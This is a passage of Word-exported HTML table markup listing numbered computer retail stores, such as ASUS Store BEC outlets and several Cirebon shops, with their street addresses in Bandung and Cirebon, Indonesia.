0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Dynasty\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok X5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 25;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Victory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok A1, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 26;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPremium Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 2 Blok G3-G5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 27;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\n  Barat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ELiberty\n  KBP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ERuko\n  Pancawarna Kota Baru Parahyangan, Jl. Bujanggamanik Kav. No.2, Kertajaya,\n  Padalarang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 28;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECalvin Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kutagara No.55, Cirebon \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 29;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ELion Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Panjunan no 26, Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 30;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPixel\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Panjunan no 79A, Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 31;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E31\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003ECirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIT ZONE Cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJL\n  Panjunan no 60, cirebon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 32; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; 